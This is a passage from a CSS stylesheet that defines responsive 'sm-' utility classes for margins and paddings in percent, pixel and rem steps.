.sm-margin-8-half-rem-right{margin-right:8.5rem}
.sm-margin-9-rem-right{margin-right:9rem}
.sm-margin-9-half-rem-right{margin-right:9.5rem}
.sm-margin-10-rem-right{margin-right:10rem}
.sm-margin-10-half-rem-right{margin-right:10.5rem}
.sm-margin-one-left{margin-left:1%}
.sm-margin-two-left{margin-left:2%}
.sm-margin-three-left{margin-left:3%}
.sm-margin-four-left{margin-left:4%}
.sm-margin-five-left{margin-left:5%}
.sm-margin-six-left{margin-left:6%}
.sm-margin-seven-left{margin-left:7%}
.sm-margin-eight-left{margin-left:8%}
.sm-margin-nine-left{margin-left:9%}
.sm-margin-ten-left{margin-left:10%}
.sm-margin-eleven-left{margin-left:11%}
.sm-margin-twelve-left{margin-left:12%}
.sm-margin-thirteen-left{margin-left:13%}
.sm-margin-fourteen-left{margin-left:14%}
.sm-margin-fifteen-left{margin-left:15%}
.sm-margin-sixteen-left{margin-left:16%}
.sm-margin-seventeen-left{margin-left:17%}
.sm-margin-eighteen-left{margin-left:18%}
.sm-margin-nineteen-left{margin-left:19%}
.sm-margin-twenty-left{margin-left:20%}
.sm-margin-5px-left{margin-left:5px}
.sm-margin-10px-left{margin-left:10px}
.sm-margin-15px-left{margin-left:15px}
.sm-margin-20px-left{margin-left:20px}
.sm-margin-25px-left{margin-left:25px}
.sm-margin-30px-left{margin-left:30px}
.sm-margin-35px-left{margin-left:35px}
.sm-margin-40px-left{margin-left:40px}
.sm-margin-45px-left{margin-left:45px}
.sm-margin-50px-left{margin-left:50px}
.sm-margin-55px-left{margin-left:55px}
.sm-margin-60px-left{margin-left:60px}
.sm-margin-65px-left{margin-left:65px}
.sm-margin-70px-left{margin-left:70px}
.sm-margin-75px-left{margin-left:75px}
.sm-margin-80px-left{margin-left:80px}
.sm-margin-85px-left{margin-left:85px}
.sm-margin-90px-left{margin-left:90px}
.sm-margin-95px-left{margin-left:95px}
.sm-margin-100px-left{margin-left:100px}
.sm-margin-1-rem-left{margin-left:1rem}
.sm-margin-1-half-rem-left{margin-left:1.5rem}
.sm-margin-2-rem-left{margin-left:2rem}
.sm-margin-2-half-rem-left{margin-left:2.5rem}
.sm-margin-3-rem-left{margin-left:3rem}
.sm-margin-3-half-rem-left{margin-left:3.5rem}
.sm-margin-4-rem-left{margin-left:4rem}
.sm-margin-4-half-rem-left{margin-left:4.5rem}
.sm-margin-5-rem-left{margin-left:5rem}
.sm-margin-5-half-rem-left{margin-left:5.5rem}
.sm-margin-6-rem-left{margin-left:6rem}
.sm-margin-6-half-rem-left{margin-left:6.5rem}
.sm-margin-7-rem-left{margin-left:7rem}
.sm-margin-7-half-rem-left{margin-left:7.5rem}
.sm-margin-8-rem-left{margin-left:8rem}
.sm-margin-8-half-rem-left{margin-left:8.5rem}
.sm-margin-9-rem-left{margin-left:9rem}
.sm-margin-9-half-rem-left{margin-left:9.5rem}
.sm-margin-10-rem-left{margin-left:10rem}
.sm-margin-10-half-rem-left{margin-left:10.5rem}
.sm-margin-one-lr{margin-left:1%;margin-right:1%}
.sm-margin-two-lr{margin-left:2%;margin-right:2%}
.sm-margin-three-lr{margin-left:3%;margin-right:3%}
.sm-margin-four-lr{margin-left:4%;margin-right:4%}
.sm-margin-five-lr{margin-left:5%;margin-right:5%}
.sm-margin-six-lr{margin-left:6%;margin-right:6%}
.sm-margin-seven-lr{margin-left:7%;margin-right:7%}
.sm-margin-eight-lr{margin-left:8%;margin-right:8%}
.sm-margin-nine-lr{margin-left:9%;margin-right:9%}
.sm-margin-ten-lr{margin-left:10%;margin-right:10%}
.sm-margin-eleven-lr{margin-left:11%;margin-right:11%}
.sm-margin-twelve-lr{margin-left:12%;margin-right:12%}
.sm-margin-thirteen-lr{margin-left:13%;margin-right:13%}
.sm-margin-fourteen-lr{margin-left:14%;margin-right:14%}
.sm-margin-fifteen-lr{margin-left:15%;margin-right:15%}
.sm-margin-sixteen-lr{margin-left:16%;margin-right:16%}
.sm-margin-seventeen-lr{margin-left:17%;margin-right:17%}
.sm-margin-eighteen-lr{margin-left:18%;margin-right:18%}
.sm-margin-nineteen-lr{margin-left:19%;margin-right:19%}
.sm-margin-twenty-lr{margin-left:20%;margin-right:20%}
.sm-margin-5px-lr{margin-left:5px;margin-right:5px}
.sm-margin-10px-lr{margin-left:10px;margin-right:10px}
.sm-margin-15px-lr{margin-left:15px;margin-right:15px}
.sm-margin-20px-lr{margin-left:20px;margin-right:20px}
.sm-margin-25px-lr{margin-left:25px;margin-right:25px}
.sm-margin-30px-lr{margin-left:30px;margin-right:30px}
.sm-margin-35px-lr{margin-left:35px;margin-right:35px}
.sm-margin-40px-lr{margin-left:40px;margin-right:40px}
.sm-margin-45px-lr{margin-left:45px;margin-right:45px}
.sm-margin-50px-lr{margin-left:50px;margin-right:50px}
.sm-margin-55px-lr{margin-left:55px;margin-right:55px}
.sm-margin-60px-lr{margin-left:60px;margin-right:60px}
.sm-margin-65px-lr{margin-left:65px;margin-right:65px}
.sm-margin-70px-lr{margin-left:70px;margin-right:70px}
.sm-margin-75px-lr{margin-left:75px;margin-right:75px}
.sm-margin-80px-lr{margin-left:80px;margin-right:80px}
.sm-margin-85px-lr{margin-left:85px;margin-right:85px}
.sm-margin-90px-lr{margin-left:90px;margin-right:90px}
.sm-margin-95px-lr{margin-left:95px;margin-right:95px}
.sm-margin-100px-lr{margin-left:100px;margin-right:100px}
.sm-margin-1-rem-lr{margin-left:1rem;margin-right:1rem}
.sm-margin-1-half-rem-lr{margin-left:1.5rem;margin-right:1.5rem}
.sm-margin-2-rem-lr{margin-left:2rem;margin-right:2rem}
.sm-margin-2-half-rem-lr{margin-left:2.5rem;margin-right:2.5rem}
.sm-margin-3-rem-lr{margin-left:3rem;margin-right:3rem}
.sm-margin-3-half-rem-lr{margin-left:3.5rem;margin-right:3.5rem}
.sm-margin-4-rem-lr{margin-left:4rem;margin-right:4rem}
.sm-margin-4-half-rem-lr{margin-left:4.5rem;margin-right:4.5rem}
.sm-margin-5-rem-lr{margin-left:5rem;margin-right:5rem}
.sm-margin-5-half-rem-lr{margin-left:5.5rem;margin-right:5.5rem}
.sm-margin-6-rem-lr{margin-left:6rem;margin-right:6rem}
.sm-margin-6-half-rem-lr{margin-left:6.5rem;margin-right:6.5rem}
.sm-margin-7-rem-lr{margin-left:7rem;margin-right:7rem}
.sm-margin-7-half-rem-lr{margin-left:7.5rem;margin-right:7.5rem}
.sm-margin-8-rem-lr{margin-left:8rem;margin-right:8rem}
.sm-margin-8-half-rem-lr{margin-left:8.5rem;margin-right:8.5rem}
.sm-margin-9-rem-lr{margin-left:9rem;margin-right:9rem}
.sm-margin-9-half-rem-lr{margin-left:9.5rem;margin-right:9.5rem}
.sm-margin-10-rem-lr{margin-left:10rem;margin-right:10rem}
.sm-margin-10-half-rem-lr{margin-left:10.5rem;margin-right:10.5rem}
.sm-margin-one-tb{margin-top:1%;margin-bottom:1%}
.sm-margin-two-tb{margin-top:2%;margin-bottom:2%}
.sm-margin-three-tb{margin-top:3%;margin-bottom:3%}
.sm-margin-four-tb{margin-top:4%;margin-bottom:4%}
.sm-margin-five-tb{margin-top:5%;margin-bottom:5%}
.sm-margin-six-tb{margin-top:6%;margin-bottom:6%}
.sm-margin-seven-tb{margin-top:7%;margin-bottom:7%}
.sm-margin-eight-tb{margin-top:8%;margin-bottom:8%}
.sm-margin-nine-tb{margin-top:9%;margin-bottom:9%}
.sm-margin-ten-tb{margin-top:10%;margin-bottom:10%}
.sm-margin-eleven-tb{margin-top:11%;margin-bottom:11%}
.sm-margin-twelve-tb{margin-top:12%;margin-bottom:12%}
.sm-margin-thirteen-tb{margin-top:13%;margin-bottom:13%}
.sm-margin-fourteen-tb{margin-top:14%;margin-bottom:14%}
.sm-margin-fifteen-tb{margin-top:15%;margin-bottom:15%}
.sm-margin-sixteen-tb{margin-top:16%;margin-bottom:16%}
.sm-margin-seventeen-tb{margin-top:17%;margin-bottom:17%}
.sm-margin-eighteen-tb{margin-top:18%;margin-bottom:18%}
.sm-margin-nineteen-tb{margin-top:19%;margin-bottom:19%}
.sm-margin-twenty-tb{margin-top:20%;margin-bottom:20%}
.sm-margin-5px-tb{margin-top:5px;margin-bottom:5px}
.sm-margin-10px-tb{margin-top:10px;margin-bottom:10px}
.sm-margin-15px-tb{margin-top:15px;margin-bottom:15px}
.sm-margin-20px-tb{margin-top:20px;margin-bottom:20px}
.sm-margin-25px-tb{margin-top:25px;margin-bottom:25px}
.sm-margin-30px-tb{margin-top:30px;margin-bottom:30px}
.sm-margin-35px-tb{margin-top:35px;margin-bottom:35px}
.sm-margin-40px-tb{margin-top:40px;margin-bottom:40px}
.sm-margin-45px-tb{margin-top:45px;margin-bottom:45px}
.sm-margin-50px-tb{margin-top:50px;margin-bottom:50px}
.sm-margin-55px-tb{margin-top:55px;margin-bottom:55px}
.sm-margin-60px-tb{margin-top:60px;margin-bottom:60px}
.sm-margin-65px-tb{margin-top:65px;margin-bottom:65px}
.sm-margin-70px-tb{margin-top:70px;margin-bottom:70px}
.sm-margin-75px-tb{margin-top:75px;margin-bottom:75px}
.sm-margin-80px-tb{margin-top:80px;margin-bottom:80px}
.sm-margin-85px-tb{margin-top:85px;margin-bottom:85px}
.sm-margin-90px-tb{margin-top:90px;margin-bottom:90px}
.sm-margin-95px-tb{margin-top:95px;margin-bottom:95px}
.sm-margin-100px-tb{margin-top:100px;margin-bottom:100px}
.sm-margin-1-rem-tb{margin-top:1rem;margin-bottom:1rem}
.sm-margin-1-half-rem-tb{margin-top:1.5rem;margin-bottom:1.5rem}
.sm-margin-2-rem-tb{margin-top:2rem;margin-bottom:2rem}
.sm-margin-2-half-rem-tb{margin-top:2.5rem;margin-bottom:2.5rem}
.sm-margin-3-rem-tb{margin-top:3rem;margin-bottom:3rem}
.sm-margin-3-half-rem-tb{margin-top:3.5rem;margin-bottom:3.5rem}
.sm-margin-4-rem-tb{margin-top:4rem;margin-bottom:4rem}
.sm-margin-4-half-rem-tb{margin-top:4.5rem;margin-bottom:4.5rem}
.sm-margin-5-rem-tb{margin-top:5rem;margin-bottom:5rem}
.sm-margin-5-half-rem-tb{margin-top:5.5rem;margin-bottom:5.5rem}
.sm-margin-6-rem-tb{margin-top:6rem;margin-bottom:6rem}
.sm-margin-6-half-rem-tb{margin-top:6.5rem;margin-bottom:6.5rem}
.sm-margin-7-rem-tb{margin-top:7rem;margin-bottom:7rem}
.sm-margin-7-half-rem-tb{margin-top:7.5rem;margin-bottom:7.5rem}
.sm-margin-8-rem-tb{margin-top:8rem;margin-bottom:8rem}
.sm-margin-8-half-rem-tb{margin-top:8.5rem;margin-bottom:8.5rem}
.sm-margin-9-rem-tb{margin-top:9rem;margin-bottom:9rem}
.sm-margin-9-half-rem-tb{margin-top:9.5rem;margin-bottom:9.5rem}
.sm-margin-10-rem-tb{margin-top:10rem;margin-bottom:10rem}
.sm-margin-10-half-rem-tb{margin-top:10.5rem;margin-bottom:10.5rem}
.sm-margin-auto-lr{margin-left:auto!important;margin-right:auto!important}
.sm-margin-auto{margin:auto}
.sm-no-margin{margin:0!important}
.sm-no-margin-top{margin-top:0!important}
.sm-no-margin-bottom{margin-bottom:0!important}
.sm-no-margin-left{margin-left:0!important}
.sm-no-margin-right{margin-right:0!important}
.sm-no-margin-tb{margin-top:0!important;margin-bottom:0!important}
.sm-no-margin-lr{margin-right:0!important;margin-left:0!important}
.sm-padding-one-all{padding:1%}
.sm-padding-two-all{padding:2%}
.sm-padding-three-all{padding:3%}
.sm-padding-four-all{padding:4%}
.sm-padding-five-all{padding:5%}
.sm-padding-six-all{padding:6%}
.sm-padding-seven-all{padding:7%}
.sm-padding-eight-all{padding:8%}
.sm-padding-nine-all{padding:9%}
.sm-padding-ten-all{padding:10%}
.sm-padding-eleven-all{padding:11%}
.sm-padding-twelve-all{padding:12%}
.sm-padding-thirteen-all{padding:13%}
.sm-padding-fourteen-all{padding:14%}
.sm-padding-fifteen-all{padding:15%}
.sm-padding-sixteen-all{padding:16%}
.sm-padding-seventeen-all{padding:17%}
.sm-padding-eighteen-all{padding:18%}
.sm-padding-nineteen-all{padding:19%}
.sm-padding-twenty-all{padding:20%}
.sm-padding-5px-all{padding:5px}
.sm-padding-10px-all{padding:10px}
.sm-padding-15px-all{padding:15px}
.sm-padding-20px-all{padding:20px}
.sm-padding-25px-all{padding:25px}
.sm-padding-30px-all{padding:30px}
.sm-padding-35px-all{padding:35px}
.sm-padding-40px-all{padding:40px}
.sm-padding-45px-all{padding:45px}
.sm-padding-50px-all{padding:50px}
.sm-padding-55px-all{padding:55px}
.sm-padding-60px-all{padding:60px}
.sm-padding-65px-all{padding:65px}
.sm-padding-70px-all{padding:70px}
.sm-padding-75px-all{padding:75px}
.sm-padding-80px-all{padding:80px}
.sm-padding-85px-all{padding:85px}
.sm-padding-90px-all{padding:90px}
.sm-padding-95px-all{padding:95px}
.sm-padding-100px-all{padding:100px}
.sm-padding-1-rem-all{padding:1rem}
.sm-padding-1-half-rem-all{padding:1.5rem}
.sm-padding-2-rem-all{padding:2rem}
.sm-padding-2-half-rem-all{padding:2.5rem}
.sm-padding-3-rem-all{padding:3rem}
.sm-padding-3-half-rem-all{padding:3.5rem}
.sm-padding-4-rem-all{padding:4rem}
.sm-padding-4-half-rem-all{padding:4.5rem}
.sm-padding-5-rem-all{padding:5rem}
.sm-padding-5-half-rem-all{padding:5.5rem}
.sm-padding-6-rem-all{padding:6rem}
.sm-padding-6-half-rem-all{padding:6.5rem}
.sm-padding-7-rem-all{padding:7rem}
.sm-padding-7-half-rem-all{padding:7.5rem}
.sm-padding-8-rem-all{padding:8rem}
.sm-padding-8-half-rem-all{padding:8.5rem}
.sm-padding-9-rem-all{padding:9rem}
.sm-padding-9-half-rem-all{padding:9.5rem}
.sm-padding-10-rem-all{padding:10rem}
.sm-padding-10-half-rem-all{padding:10.5rem}
.sm-padding-one-top{padding-top:1%}
.sm-padding-two-top{padding-top:2%}
.sm-padding-three-top{padding-top:3%}
.sm-padding-four-top{padding-top:4%}
.sm-padding-five-top{padding-top:5%}
.sm-padding-six-top{padding-top:6%}
.sm-padding-seven-top{padding-top:7%}
.sm-padding-eight-top{padding-top:8%}
.sm-padding-nine-top{padding-top:9%}
.sm-padding-ten-top{padding-top:10%}
.sm-padding-eleven-top{padding-top:11%}
.sm-padding-twelve-top{padding-top:12%}
.sm-padding-thirteen-top{padding-top:13%}
.sm-padding-fourteen-top{padding-top:14%}
.sm-padding-fifteen-top{padding-top:15%}
.sm-padding-sixteen-top{padding-top:16%}
.sm-padding-seventeen-top{padding-top:17%}
.sm-padding-eighteen-top{padding-top:18%}
.sm-padding-nineteen-top{padding-top:19%}
.sm-padding-twenty-top{padding-top:20%}
.sm-padding-5px-top{padding-top:5px}
.sm-padding-10px-top{padding-top:10px}
.sm-padding-15px-top{padding-top:15px}
.sm-padding-20px-top{padding-top:20px}
.sm-padding-25px-top{padding-top:25px}
.sm-padding-30px-top{padding-top:30px}
.sm-padding-35px-top{padding-top:35px}
.sm-padding-40px-top{padding-top:40px}
.sm-padding-45px-top{padding-top:45px}
.sm-padding-50px-top{padding-top:50px}
.sm-padding-55px-top{padding-top:55px}
.sm-padding-60px-top{padding-top:60px}
.sm-padding-65px-top{padding-top:65px}
.sm-padding-70px-top{padding-top:70px}
.sm-padding-75px-top{padding-top:75px}
.sm-padding-80px-top{padding-top:80px}
.sm-padding-85px-top{padding-top:85px}
.sm-padding-90px-top{padding-top:90px}
.sm-padding-95px-top{padding-top:95px}
.sm-padding-100px-top{padding-top:100px}
.sm-padding-1-rem-top{padding-top:1rem}
.sm-padding-1-half-rem-top{padding-top:1.5rem}
.sm-padding-2-rem-top{padding-top:2rem}
.sm-padding-2-half-rem-top{padding-top:2.5rem}
.sm-padding-3-rem-top{padding-top:3rem}
.sm-padding-3-half-rem-top{padding-top:3.5rem}
.sm-padding-4-rem-top{padding-top:4rem}
.sm-padding-4-half-rem-top{padding-top:4.5rem}
.sm-padding-5-rem-top{padding-top:5rem}
.sm-padding-5-half-rem-top{padding-top:5.5rem}
.sm-padding-6-rem-top{padding-top:6rem}
.sm-padding-6-half-rem-top{padding-top:6.5rem}
.sm-padding-7-rem-top{padding-top:7rem}
.sm-padding-7-half-rem-top{padding-top:7.5rem}
.sm-padding-8-rem-top{padding-top:8rem}
.sm-padding-8-half-rem-top{padding-top:8.5rem}
.sm-padding-9-rem-top{padding-top:9rem}
.sm-padding-9-half-rem-top{padding-top:9.5rem}
.sm-padding-10-rem-top{padding-top:10rem}
.sm-padding-10-half-rem-top{padding-top:10.5rem}
.sm-padding-one-bottom{padding-bottom:1%}
.sm-padding-two-bottom{padding-bottom:2%}
.sm-padding-three-bottom{padding-bottom:3%}
.sm-padding-four-bottom{padding-bottom:4%}
.sm-padding-five-bottom{padding-bottom:5%}
.sm-padding-six-bottom{padding-bottom:6%}
.sm-padding-seven-bottom{padding-bottom:7%}
.sm-padding-eight-bottom{padding-bottom:8%}
.sm-padding-nine-bottom{padding-bottom:9%}
.sm-padding-ten-bottom{padding-bottom:10%}
.sm-padding-eleven-bottom{padding-bottom:11%}
.sm-padding-twelve-bottom{padding-bottom:12%}
.sm-padding-thirteen-bottom{padding-bottom:13%}
.sm-padding-fourteen-bottom{padding-bottom:14%}
.sm-padding-fifteen-bottom{padding-bottom:15%}
.sm-padding-sixteen-bottom{padding-bottom:16%}
.sm-padding-seventeen-bottom{padding-bottom:17%}
.sm-padding-eighteen-bottom{padding-bottom:18%}
.sm-padding-nineteen-bottom{padding-bottom:19%}
.sm-padding-twenty-bottom{padding-bottom:20%}
.sm-padding-5px-bottom{padding-bottom:5px}
.sm-padding-10px-bottom{padding-bottom:10px}
.sm-padding-15px-bottom{padding-bottom:15px}
.sm-padding-20px-bottom{padding-bottom:20px}
.sm-padding-25px-bottom{padding-bottom:25px}
.sm-padding-30px-bottom{padding-bottom:30px}
.sm-padding-35px-bottom{padding-bottom:35px}
.sm-padding-40px-bottom{padding-bottom:40px}
.sm-padding-45px-bottom{padding-bottom:45px}
.sm-padding-50px-bottom{padding-bottom:50px}
.sm-padding-55px-bottom{padding-bottom:55px}
.sm-padding-60px-bottom{padding-bottom:60px}
.sm-padding-65px-bottom{padding-bottom:65px}
.sm-padding-70px-bottom{padding-bottom:70px}
.sm-padding-75px-bottom{padding-bottom:75px}
.sm-padding-80px-bottom{padding-bottom:80px}
.sm-padding-85px-bottom{padding-bottom:85px}
.sm-padding-90px-bottom{padding-bottom:90px}
.sm-padding-95px-bottom{padding-bottom:95px}
.sm-padding-100px-bottom{padding-bottom:100px}
.sm-padding-1-rem-bottom{padding-bottom:1rem}
.sm-padding-1-half-rem-bottom{padding-bottom:1.5rem}
.sm-padding-2-rem-bottom{padding-bottom:2rem}
.sm-padding-2-half-rem-bottom{padding-bottom:2.5rem}
.sm-padding-3-rem-bottom{padding-bottom:3rem}
.sm-padding-3-half-rem-bottom{padding-bottom:3.5rem}
.sm-padding-4-rem-bottom{padding-bottom:4rem}
.sm-padding-4-half-rem-bottom{padding-bottom:4.5rem}
.sm-padding-5-rem-bottom{padding-bottom:5rem}
.sm-padding-5-half-rem-bottom{padding-bottom:5.5rem}
.sm-padding-6-rem-bottom{padding-bottom:6rem}
.sm-padding-6-half-rem-bottom{padding-bottom:6.5rem}
.sm-padding-7-rem-bottom{padding-bottom:7rem}
.sm-padding-7-half-rem-bottom{padding-bottom:7.5rem}
.sm-padding-8-rem-bottom{padding-bottom:8rem}
.sm-padding-8-half-rem-bottom{padding-bottom:8.5rem}
.sm-padding-9-rem-bottom{padding-bottom:9rem}
.sm-padding-9-half-rem-bottom{padding-bottom:9.5rem}
.sm-padding-10-rem-bottom{padding-bottom:10rem}
.sm-padding-10-half-rem-bottom{padding-bottom:10.5rem}
.sm-padding-one-right{padding-right:1%}
.sm-padding-two-right{padding-right:2%}
.sm-padding-three-right{padding-right:3%}
.sm-padding-four-right{padding-right:4%}
.sm-padding-five-right{padding-right:5%}
.sm-padding-six-right{padding-right:6%}
.sm-padding-seven-right{padding-right:7%}
.sm-padding-eight-right{padding-right:8%}
.sm-padding-nine-right{padding-right:9%}
.sm-padding-ten-right{padding-right:10%}
.sm-padding-eleven-right{padding-right:11%}
.sm-padding-twelve-right{padding-right:12%}
.sm-padding-thirteen-right{padding-right:13%}
.sm-padding-fourteen-right{padding-right:14%}
.sm-padding-fifteen-right{padding-right:15%}
.sm-padding-sixteen-right{padding-right:16%}
.sm-padding-seventeen-right{padding-right:17%}
.sm-padding-eighteen-right{padding-right:18%}
.sm-padding-nineteen-right{padding-right:19%}
.sm-padding-twenty-right{padding-right:20%}
.sm-padding-5px-right{padding-right:5px}
.sm-padding-10px-right{padding-right:10px}
.sm-padding-15px-right{padding-right:15px}
.sm-padding-20px-right{padding-right:20px}
.sm-padding-25px-right{padding-right:25px}
.sm-padding-30px-right{padding-right:30px}
.sm-padding-35px-right{padding-right:35px}
.sm-padding-40px-right{padding-right:40px}
.sm-padding-45px-right{padding-right:45px}
.sm-padding-50px-right{padding-right:50px}
.sm-padding-55px-right{padding-right:55px}
.sm-padding-60px-right{padding-right:60px}
.sm-padding-65px-right{padding-right:65px}
.sm-padding-70px-right{padding-right:70px}
.sm-padding-75px-right{padding-right:75px}
.sm-padding-80px-right{padding-right:80px}
.sm-padding-85px-right{padding-right:85px}
.sm-padding-90px-right{padding-right:90px}
.sm-padding-95px-right{padding-right:95px}
.sm-padding-100px-right{padding-right:100px}
.sm-padding-1-rem-right{padding-right:1rem}
.sm-padding-1-half-rem-right{padding-right:1.5rem}
.sm-padding-2-rem-right{padding-right:2rem}
.sm-padding-2-half-rem-right{padding-right:2.5rem}
.sm-padding-3-rem-right{padding-right:3rem}
.sm-padding-3-half-rem-right{padding-right:3.5rem}
.sm-padding-4-rem-right{padding-right:4rem}
.sm-padding-4-half-rem-right{padding-right:4.5rem}
.sm-padding-5-rem-right{padding-right:5rem}
.sm-padding-5-half-rem-right{padding-right:5.5rem}
.sm-padding-6-rem-right{padding-right:6rem}
.sm-padding-6-half-rem-right{padding-right:6.5rem}
.sm-padding-7-rem-right{padding-right:7rem}
.sm-padding-7-half-rem-right{padding-right:7.5rem}
.sm-padding-8-rem-right{padding-right:8rem}
.sm-padding-8-half-rem-right{padding-right:8.5rem}
.sm-padding-9-rem-right{padding-right:9rem}
.sm-padding-9-half-rem-right{padding-right:9.5rem}
.sm-padding-10-rem-right{padding-right:10rem}
.sm-padding-10-half-rem-right{padding-right:10.5rem}
.sm-padding-one-left{padding-left:1%}
.sm-padding-two-left{padding-left:2%}
.sm-padding-three-left{padding-left:3%}
.sm-padding-four-left{padding-left:4%}
.sm-padding-five-left{padding-left:5%}
.sm-padding-six-left{padding-left:6%}
.sm-padding-seven-left{padding-left:7%}
.sm-padding-eight-left{padding-left:8%}
.sm-padding-nine-left{padding-left:9%}
.sm-padding-ten-left{padding-left:10%}
.sm-padding-eleven-left{padding-left:11%}
.sm-padding-twelve-left{padding-left:12%}
.sm-padding-thirteen-left{padding-left:13%}
.sm-padding-fourteen-left{padding-left:14%}
.sm-padding-fifteen-left{padding-left:15%}
.sm-padding-sixteen-left{padding-left:16%}
.sm-padding-seventeen-left{padding-left:17%}
.sm-padding-eighteen-left{padding-left:18%}
.sm-padding-nineteen-left{padding-left:19%}
.sm-padding-twenty-left{padding-left:20%}
.sm-padding-5px-left{padding-left:5px}
.sm-padding-10px-left{padding-left:10px}
.sm-padding-15px-left{padding-left:15px}
.sm-padding-20px-left{padding-left:20px}
.sm-padding-25px-left{padding-left:25px}
.sm-padding-30px-left{padding-left:30px}
.sm-padding-35px-left{padding-left:35px}
.sm-padding-40px-left{padding-left:40px}
.sm-padding-45px-left{padding-left:45px}
.sm-padding-50px-left{padding-left:50px}
.sm-padding-55px-left{padding-left:55px}
.sm-padding-60px-left{padding-left:60px}
.sm-padding-65px-left{padding-left:65px}
.sm-padding-70px-left{padding-left:70px}
.sm-padding-75px-left{padding-left:75px}
.sm-padding-80px-left{padding-left:80px}
.sm-padding-85px-left{padding-left:85px}
.sm-padding-90px-left{padding-left:90px}
.sm-padding-95px-left{padding-left:95px}
.sm-padding-100px-left{padding-left:100px}
.sm-padding-1-rem-left{padding-left:1rem}
.sm-padding-1-half-rem-left{padding-left:1.5rem}
.sm-padding-2-rem-left{padding-left:2rem}
.sm-padding-2-half-rem-left{padding-left:2.5rem}
.sm-padding-3-rem-left{padding-left:3rem}
.sm-padding-3-half-rem-left{padding-left:3.5rem}
.sm-padding-4-rem-left{padding-left:4rem}
.sm-padding-4-half-rem-left{padding-left:4.5rem}
.sm-padding-5-rem-left{padding-left:5rem}
.sm-padding-5-half-rem-left{padding-left:5.5rem}
.sm-padding-6-rem-left{padding-left:6rem}
.sm-padding-6-half-rem-left{padding-left:6.5rem}
.sm-padding-7-rem-left{padding-left:7rem}
.sm-padding-7-half-rem-left{padding-left:7.5rem}
.sm-padding-8-rem-left{padding-left:8rem}
.sm-padding-8-half-rem-left{padding-left:8.5rem}
.sm-padding-9-rem-left{padding-left:9rem}
.sm-padding-9-half-rem-left{padding-left:9.5rem}
.sm-padding-10-rem-left{padding-left:10rem}
.sm-padding-10-half-rem-left{padding-left:10.5rem}
.sm-padding-one-tb{padding-top:1%;padding-bottom:1%}
.sm-padding-two-tb{padding-top:2%;padding-bottom:2%}
.sm-padding-three-tb{padding-top:3%;padding-bottom:3%}
.sm-padding-four-tb{padding-top:4%;padding-bottom:4%}
.sm-padding-five-tb{padding-top:5%;padding-bottom:5%}
.sm-padding-six-tb{padding-top:6%;padding-bottom:6%}
.sm-padding-seven-tb{padding-top:7%;padding-bottom:7%}
.sm-padding-eight-tb{padding-top:8%;padding-bottom:8%}
.sm-padding-nine-tb{padding-top:9%;padding-bottom:9%}
.sm-padding-ten-tb{padding-top:10%;padding-bottom:10%}
.sm-padding-eleven-tb{padding-top:11%;padding-bottom:11%}
.sm-padding-twelve-tb{padding-top:12%;padding-bottom:12%}
.sm-padding-thirteen-tb{padding-top:13%;padding-bottom:13%}
.sm-padding-fourteen-tb{padding-top:14%;padding-bottom:14%}
.sm-padding-fifteen-tb{padding-top:15%;padding-bottom:15%}
.sm-padding-sixteen-tb{padding-top:16%;padding-bottom:16%}
.sm-padding-seventeen-tb{padding-top:17%;padding-bottom:17%}
.sm-padding-eighteen-tb{padding-top:18%;padding-bottom:18%}
.sm-padding-nineteen-tb{padding-top:19%;padding-bottom:19%}
.sm-padding-twenty-tb{padding-top:20%;padding-bottom:20%}
.sm-padding-5px-tb{padding-top:5px;padding-bottom:5px}
.sm-padding-10px-tb{padding-top:10px;padding-bottom:10px}
.sm-padding-15px-tb{padding-top:15px;padding-bottom:15px}
.sm-padding-20px-tb{padding-top:20px;padding-bottom:20px}
.sm-padding-25px-tb{padding-top:25px;padding-bottom:25px}
.sm-padding-30px-tb{padding-top:30px;padding-bottom:30px}
.sm-padding-35px-tb{padding-top:35px;padding-bottom:35px}
.sm-padding-40px-tb{padding-top:40px;padding-bottom:40px}
.sm-padding-45px-tb{padding-top:45px;padding-bottom:45px}
.sm-padding-50px-tb{padding-top:50px;padding-bottom:50px}
.sm-padding-55px-tb{padding-top:55px;padding-bottom:55px}
.sm-padding-60px-tb{padding-top:60px;padding-bottom:60px}
.sm-padding-65px-tb{padding-top:65px;padding-bottom:65px}
.sm-padding-70px-tb{padding-top:70px;padding-bottom:70px}
.sm-padding-75px-tb{padding-top:75px;padding-bottom:75px}
.sm-padding-80px-tb{padding-top:80px;padding-bottom:80px}
.sm-padding-85px-tb{padding-top:85px;padding-bottom:85px}
.sm-padding-90px-tb{padding-top:90px;padding-bottom:90px}
.sm-padding-95px-tb{padding-top:95px;padding-bottom:95px}
.sm-padding-100px-tb{padding-top:100px;padding-bottom:100px}
.sm-padding-1-rem-tb{padding-top:1rem;padding-bottom:1rem}
.sm-padding-1-half-rem-tb{padding-top:1.5rem;padding-bottom:1.5rem}
.sm-padding-2-rem-tb{padding-top:2rem;padding-bottom:2rem}
.sm-padding-2-half-rem-tb{padding-top:2.5rem;padding-bottom:2.5rem}
.sm-padding-3-rem-tb{padding-top:3rem;padding-bottom:3rem}
.sm-padding-3-half-rem-tb{padding-top:3.5rem;padding-bottom:3.5rem}
.sm-padding-4-rem-tb{padding-top:4rem;padding-bottom:4rem}
.sm-padding-4-half-rem-tb{padding-top:4.5rem;padding-bottom:4.5rem}
.sm-padding-5-rem-tb{padding-top:5rem;padding-bottom:5rem}
.sm-padding-5-half-rem-tb{padding-top:5.5rem;padding-bottom:5.5rem}
.sm-padding-6-rem-tb{padding-top:6rem;padding-bottom:6rem}
.sm-padding-6-half-rem-tb{padding-top:6.5rem;padding-bottom:6.5rem}
.sm-padding-7-rem-tb{padding-top:7rem;padding-bottom:7rem}
.sm-padding-7-half-rem-tb{padding-top:7.5rem;padding-bottom:7.5rem}
.sm-padding-8-rem-tb{padding-top:8rem;padding-bottom:8rem}
.sm-padding-8-half-rem-tb{padding-top:8.5rem;padding-bottom:8.5rem}
.sm-padding-9-rem-tb{padding-top:9rem;padding-bottom:9rem}
.sm-padding-9-half-rem-tb{padding-top:9.5rem;padding-bottom:9.5rem}
.sm-padding-10-rem-tb{padding-top:10rem;padding-bottom:10rem}
.sm-padding-10-half-rem-tb{padding-top:10.5rem;padding-bottom:10.5rem}
.sm-padding-one-lr{padding-left:1%;padding-right:1%}
.sm-padding-two-lr{padding-left:2%;padding-right:2%}
.sm-padding-three-lr{padding-left:3%;padding-right:3%}
.sm-padding-four-lr{padding-left:4%;padding-right:4%}
.sm-padding-five-lr{padding-left:5%;padding-right:5%}
.sm-padding-six-lr{padding-left:6%;padding-right:6%}
.sm-padding-seven-lr{padding-left:7%;padding-right:7%}
